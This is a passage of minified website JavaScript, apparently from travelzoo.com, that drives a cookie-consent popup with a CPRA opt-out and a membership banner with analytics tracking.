.js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});
